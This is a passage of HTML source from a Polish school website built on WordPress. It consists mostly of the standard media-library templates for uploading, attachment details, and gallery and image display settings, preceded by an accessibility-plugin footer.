0-.16.01-.24.04-.07.03-.14.07-.19.13-.06.07-.11.15-.13.24-.03.12-.05.24-.05.36l-.29-.11c0-.2.04-.4.12-.58.08-.16.2-.3.35-.39.17-.1.36-.15.55-.14.14 0 .29.02.42.08.11.05.2.12.28.21.07.08.12.18.16.28s.06.2.08.3c.01.09.02.17.02.26v1.33h-.47zm-1.69 0v-2.4h.42v.69h.05v1.71zm3.66.07c-.25.01-.5-.06-.71-.19-.18-.13-.3-.32-.34-.54l.48-.07c.03.12.1.23.21.29.12.08.26.11.4.11.12 0 .24-.02.34-.09.08-.06.13-.15.12-.24 0-.05-.01-.1-.04-.15-.05-.05-.11-.09-.18-.11-.09-.03-.23-.08-.42-.13-.17-.04-.33-.1-.49-.17-.1-.05-.19-.12-.26-.21-.05-.09-.08-.19-.08-.3 0-.14.04-.27.12-.38s.2-.2.33-.25c.16-.06.32-.09.49-.09s.33.03.49.09c.14.05.26.14.35.25s.14.24.16.37l-.48.09c-.01-.11-.07-.21-.16-.27-.11-.07-.23-.11-.36-.11-.12-.01-.24.01-.34.07-.08.04-.13.13-.13.22 0 .05.02.1.05.13.06.05.12.09.19.11.1.03.24.08.43.12.17.04.33.1.48.17.1.05.19.13.25.22.05.1.08.21.08.32 0 .22-.09.43-.26.56-.21.15-.46.22-.71.2z" class="djname" /></svg>
			</a>
			<div class="djacc__footer-links">
				<a class="djacc__footer-link" href="https://dj-extensions.com/yootheme/dj-accessibility">Web Accessibility plugin</a> by DJ-Extensions.com
			</div>
		</div>
			</div>
</section>
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Działania</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Wybrane działania mediów		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Zamknij okienko				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Upuść tutaj pliki, aby je przesłać</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Upuść tutaj pliki, aby je przesłać</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Zamknij panel dodawania plików		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Upuść tutaj pliki, aby je przesłać</h2>
				<p class="upload-instructions drop-instructions">lub</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Wybierz pliki</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maksymalna wielkość dodawanych plików: 2 MB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Sugerowane wymiary obrazu: {{data.suggestedWidth}} na {{data.suggestedHeight}} pikseli.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://spstykow.pl/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Widok listy			</span>
		</a>
		<a href="https://spstykow.pl/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Widok siatki			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Przesyłanie</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Ignoruj błędy</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edytuj poprzednie medium</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edytuj następny plik</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Zamknij okienko</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Podgląd załącznika</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edytuj obrazek</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Podgląd dokumentu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Zapisano.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Szczegóły				</h2>
				<div class="uploaded"><strong>Wysłano na serwer:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Wgrane przez:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Wgrano do:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Nazwa pliku:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Rodzaj pliku:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Wielkość pliku:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Wymiary:</strong>
							{{ data.width }} do {{ data.height }} pikseli						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Pierwotny obrazek:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Długość:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Użyty jako:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Tekst alternatywny</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Proszę opisać cel obrazka<span class="screen-reader-text"> (otworzy się w nowej karcie)</span></a>. Proszę pozostawić puste, jeśli jest on czysto dekoracyjny.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tytuł</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artysta</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Podpis</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Opis</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Adres URL pliku:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Skopiuj adres URL do schowka</button>
						<span class="success hidden" aria-hidden="true">Skopiowano!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Zobacz stronę załącznika</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edytuj szczegóły</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Pobierz plik</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Usuń</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Usuń				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Odznacz			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Podpis"
					placeholder="Podpis&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tytuł filmu"
						placeholder="Tytuł pliku video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tytuł pliku audio"
						placeholder="Tytuł pliku audio&hellip;"
					<# } else { #>
						aria-label="Tutuł mediów"
						placeholder="Tytuł mediów&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Szczegóły załączonego pliku			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Zapisano.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} do {{ data.height }} pikseli						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Pierwotny obrazek:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edytuj obrazek</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Długość:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Użyty jako:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Usuń</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Tekst alternatywny</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Proszę opisać cel obrazka<span class="screen-reader-text"> (otworzy się w nowej karcie)</span></a>. Proszę pozostawić puste, jeśli jest on czysto dekoracyjny.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tytuł</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artysta</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Podpis</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Opis</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Adres URL pliku:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Skopiuj adres URL do schowka</button>
				<span class="success hidden" aria-hidden="true">Skopiowano!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edytuj zaznaczenie</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Wyczyść</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Ustawienia wyświetlania załączonego pliku</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Wyrównanie</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Do lewej					</option>
					<option value="center">
						Pośrodku					</option>
					<option value="right">
						Do prawej					</option>
					<option value="none" selected>
						Brak					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Osadzona treść lub odnośnik				<# } else { #>
					Odnośnik do				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Osadź odtwarzacz mediów				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Brak				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Odnośnik do pliku multimedialnego				<# } else { #>
					Plik multimedialny				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Odnośnik do strony pliku				<# } else { #>
					Strona załącznika				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Własny adres URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">Adres URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Rozmiar</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Miniatura &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Średni &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Duży &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Pełny rozmiar &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Ustawienia galerii</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Odnośnik do</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Strona załącznika				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Plik multimedialny				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Brak				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Kolumny</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Losowa kolejność</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Rozmiar</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Miniatura					</option>
									<option value="medium">
						Średni					</option>
									<option value="large">
						Duży					</option>
									<option value="full">
						Pełny rozmiar					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Ustawienia listy odtwarzania</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Wyświetl listę filmów				<# } else { #>
				Wyświetl listę utworów				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Wyświetlaj nazwę wykonawcy na liście utworów			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Wyświetlaj obrazki			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Treść odnośnika</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Tekst alternatywny</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Proszę opisać cel obrazka<span class="screen-reader-text"> (otworzy się w nowej karcie)</span></a>. Proszę pozostawić puste, jeśli jest on czysto dekoracyjny.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Podpis</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Wyrównanie</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Do lewej					</button>
					<button class="button" value="center">
						Pośrodku					</button>
					<button class="button" value="right">
						Do prawej					</button>
					<button class="button active" value="none">
						Brak					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Odnośnik do</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Adres URL obrazka					</button>
					<button class="button" value="custom">
						Własny adres URL					</button>
					<button class="button active" value="none">
						Brak					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">Adres URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Tekst alternatywny</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Proszę opisać cel obrazka<span class="screen-reader-text"> (otworzy się w nowej karcie)</span></a>. Proszę pozostawić puste, jeśli jest on czysto dekoracyjny.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Podpis</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Ustawienia wyświetlania</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Wyrównanie</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Do lewej								</button>
								<button class="button" value="center">
									Pośrodku								</button>
								<button class="button" value="right">
									Do prawej								</button>
								<button class="button active" value="none">
									Brak								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
